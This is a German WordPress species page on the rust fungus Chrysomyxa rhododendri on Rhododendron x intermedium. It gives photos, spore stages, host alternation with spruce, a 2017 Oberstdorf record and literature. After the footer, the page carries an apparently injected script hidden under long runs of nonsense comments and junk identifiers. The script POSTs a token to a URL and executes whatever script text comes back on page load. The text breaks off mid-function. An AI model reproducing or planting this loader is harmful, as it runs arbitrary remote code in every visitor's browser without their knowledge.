<p style="text-align: center;">(Synonyme: <em>Caeoma rhododendri</em> (DC.) Link)</p>
<p style="text-align: center;"><span style="text-decoration: underline;">Wirt:</span> Bastard-Alpenrose (<em>Rhododendron </em>x<em> intermedium</em> Tausch)</p>
<p style="text-align: center;"><strong><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-0.jpg" data-slb-active="1" data-slb-asset="382160486" data-slb-internal="0" data-slb-group="18462"><img decoding="async" class="aligncenter size-full wp-image-18463" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-0.jpg" alt="" width="1007" height="764" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-0.jpg 1007w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-0-300x228.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-0-768x583.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-0-395x300.jpg 395w" sizes="(max-width: 1007px) 100vw, 1007px" /></a>Habitus Wirt<br /></strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-0.jpg" data-slb-active="1" data-slb-asset="880799556" data-slb-internal="0" data-slb-group="18462"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18465" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-0.jpg" alt="" width="1004" height="764" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-0.jpg 1004w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-0-300x228.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-0-768x584.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-0-394x300.jpg 394w" sizes="(max-width: 1004px) 100vw, 1004px" /></a><strong>Habitus (links <em>Rhododendron ferrugineum</em>, mitte <em>Rh. x intermedium</em>, rechts <em>Rh. hirsutum</em>)</strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-1.jpg" data-slb-active="1" data-slb-asset="538404534" data-slb-internal="0" data-slb-group="18462"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18464" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-1.jpg" alt="" width="1000" height="764" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-1.jpg 1000w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-1-300x229.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-1-768x587.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-1-393x300.jpg 393w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><strong>Befallene Blattstellen sind gelblich oder weinrot verfärbt</strong></p>
<p style="text-align: center;"><strong><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2.jpg" data-slb-active="1" data-slb-asset="2044027533" data-slb-internal="0" data-slb-group="18462"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18467" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2.jpg" alt="" width="1004" height="764" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2.jpg 1004w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2-300x228.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2-768x584.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2-394x300.jpg 394w" sizes="(max-width: 1004px) 100vw, 1004px" /></a></strong><strong>Detail</strong></p>
<p style="text-align: center;"><strong><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-1.jpg" data-slb-active="1" data-slb-asset="237279839" data-slb-internal="0" data-slb-group="18462"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18466" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-1.jpg" alt="" width="998" height="764" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-1.jpg 998w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-1-300x230.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-1-768x588.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-1-392x300.jpg 392w" sizes="(max-width: 998px) 100vw, 998px" /></a>Uredien stäubend, punktförmig und relativ klein</strong></p>
<p style="text-align: center;"><strong><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2a.jpg" data-slb-active="1" data-slb-asset="1313484820" data-slb-internal="0" data-slb-group="18462"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18468" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2a.jpg" alt="" width="997" height="764" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2a.jpg 997w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2a-300x230.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2a-768x589.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2019/08/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2a-391x300.jpg 391w" sizes="(max-width: 997px) 100vw, 997px" /></a>Einzeln oder gruppenweise auftretend</strong></p>
<p style="text-align: center;"><strong>Mikroskopische Merkmale: </strong>siehe <a href="http://www.phytoparasiten.de/chrysomyxa-rhododendri-3/"><em>Rh. hirsutum</em> </a>und <a href="http://www.phytoparasiten.de/chrysomyxa-rhododendri-2/"><em>Rh. ferrugineum</em></a></p>
<p><strong>Sporulationszeitraum</strong> Juni – Oktober</p>
<p><strong>Fundort: </strong> Deutschland, Bayern, Oberallgäu, Oberstdorf, 05.07.2017.</p>
<p><strong>Wirtsspektrum:</strong> 0,I: <em>Picea</em>, II,III: <em>Rhododendron</em> sp.<em><br /></em></p>
<p><strong>Bemerkung:</strong> Dieser Rostpilz vollführt einen Wirtswechsel. Während auf Fichte (Picea) die Spermogonien und Aezien gebildet werden, wechselt der Pilz im Sommer auf verschiedene Vertreter der Rhododendronarten (<em>Rhododendron</em>) um dort seine Entwicklung mit der Ausbildung von Uredien und Telien zu vollenden.</p>
<p>Selten auf diesem Wirt in Deutschland (Klenke &amp; Scholler 2015, eigene Beobachtungen).</p>
<p><strong>Verwechslungsarten: </strong>Keine.<strong><br /></strong></p>
<hr />
<p>Gäumann, E. (1959): Die Rostpilze Mitteleuropas mit besonderer Berücksichtigung der Schweiz. – Beiträge zur Kryptogamenflora der Schweiz 12: 94ff.</p>
<p>Klenke, F., Scholler, M. (2015): Pflanzenparasitische Kleinpilze. Bestimmungsbuch für Brand-, Rost-, Mehltau-, Flagellatenpilze und Wucherlingsverwandte in Deutschland, Österreich, der Schweiz und Südtirol. – Berlin, Heidelberg: Springer Spektrum: 689.</p>


<p>Kruse, J. (2019): Faszinierende Pflanzenpilze: Erkennen und Bestimmen. Quelle &amp; Meyer, Wiebelsheim: 352f.</p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-18462 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-extra'>
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.phytoparasiten.de\/?qxiqin=56x5","reactor_supertypescriptive":"cPEr8qU61gt6\/H2ypymLhnRCb3JvcWthdDIxL2h1V1NrVmVwL1E9PQ==","autoreacting_sass":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"8a9266b223"};
/* ]]> */
</script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
